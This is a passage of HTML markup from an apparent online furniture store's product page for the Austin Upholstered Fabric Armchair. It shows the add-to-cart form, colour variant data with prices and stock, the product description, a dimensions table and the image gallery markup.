          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39567470657621"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6636537184341" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="39567470657621"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&width=500"
                        alt="Austin Upholstered Fabric Armchair"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Austin Upholstered Fabric Armchair
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$997.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$997.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/es/products/austin-upholstered-fabric-armchair"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Beige'
                                      data-options='Beige'
                                      
                                        selected
                                      
                                      
                                    >
                                      Beige
                                    </option>
                                  
                                    <option
                                      value='Gray'
                                      data-options='Gray'
                                      
                                      
                                    >
                                      Gray
                                    </option>
                                  
                                    <option
                                      value='Light Gray'
                                      data-options='Light Gray'
                                      
                                      
                                    >
                                      Light Gray
                                    </option>
                                  
                                    <option
                                      value='Teal'
                                      data-options='Teal'
                                      
                                      
                                    >
                                      Teal
                                    </option>
                                  
                                    <option
                                      value='White'
                                      data-options='White'
                                      
                                      
                                    >
                                      White
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":39567470657621,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"EEI-3063-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":28513334624341,"product_id":6636537184341,"position":2,"created_at":"2021-10-12T15:05:13-04:00","updated_at":"2021-10-12T15:05:25-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525","variant_ids":[39567470657621]},"available":true,"name":"Austin Upholstered Fabric Armchair - Beige","public_title":"Beige","options":["Beige"],"price":99700,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":20801618182229,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39567470690389,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-3063-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":28513333903445,"product_id":6636537184341,"position":6,"created_at":"2021-10-12T15:05:13-04:00","updated_at":"2021-10-12T15:05:19-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519","variant_ids":[39567470690389]},"available":true,"name":"Austin Upholstered Fabric Armchair - Gray","public_title":"Gray","options":["Gray"],"price":99700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":20801618346069,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39567470723157,"title":"Light Gray","option1":"Light Gray","option2":null,"option3":null,"sku":"EEI-3063-LGR","requires_shipping":true,"taxable":true,"featured_image":{"id":28513334231125,"product_id":6636537184341,"position":11,"created_at":"2021-10-12T15:05:13-04:00","updated_at":"2021-10-12T15:05:22-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522","variant_ids":[39567470723157]},"available":true,"name":"Austin Upholstered Fabric Armchair - Light Gray","public_title":"Light Gray","options":["Light Gray"],"price":99700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":20801618509909,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39567470755925,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"EEI-3063-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":28513333641301,"product_id":6636537184341,"position":16,"created_at":"2021-10-12T15:05:13-04:00","updated_at":"2021-10-12T15:05:17-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517","variant_ids":[39567470755925]},"available":true,"name":"Austin Upholstered Fabric Armchair - Teal","public_title":"Teal","options":["Teal"],"price":99700,"weight":0,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":20801618673749,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39567470788693,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-3063-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":28513334034517,"product_id":6636537184341,"position":21,"created_at":"2021-10-12T15:05:14-04:00","updated_at":"2021-10-12T15:05:20-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520","variant_ids":[39567470788693]},"available":true,"name":"Austin Upholstered Fabric Armchair - White","public_title":"White","options":["White"],"price":99700,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":20801618837589,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><span data-mce-fragment="1">Distill organic mid-century charm with Austin Upholstered Fabric Armchair. Clean lines and flared arms add intrigue to the elegant silhouette, as the broad, oversized profile offers up a comfortable place to rest and relax. Finely upholstered in soft polyester fabric, Austin features plush, dense foam padding, removable cushions for easy cleaning with machine-washable cushion covers, a solid wood frame with tapered legs, and plastic non-marking foot caps. Update your living room, lounge area, apartment, or small living space with this low-profile contemporary armchair perfect for all casual seating needs. Chair Weight Capacity: 331 lbs.</span></p>
<h3>Dimensions</h3>
<table>
<tbody>
<tr>
<td>Overall Product Dimensions</td>
<td>39.5"L x 35"W x 30"H</td>
</tr>
<tr>
<td>Seat Dimensions</td>
<td>23"L x 23.5"W x 16"H</td>
</tr>
<tr>
<td>Armrest Dimensions</td>
<td>35"L x 2.5"W x 24 - 25"H</td>
</tr>
<tr>
<td>Backrest Height</td>
<td>30"H</td>
</tr>
</tbody>
</table>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/austin-upholstered-fabric-armchair" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618182229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618313301"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618214997"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-bei_3_3ea3d13c-efb7-40cd-be7d-4c4f8c2e5f5d.jpg?v=1634065515&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618247765"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-bei_4_9d432b2d-e3c1-48e6-a533-4f81c57197f7.jpg?v=1634065516&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618280533"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618346069"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618378837"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618411605"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618444373"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618477141"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618509909"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618542677"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&width=550 550w,//emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&width=1445"
    alt="Austin Upholstered Fabric Armchair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20801618575445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
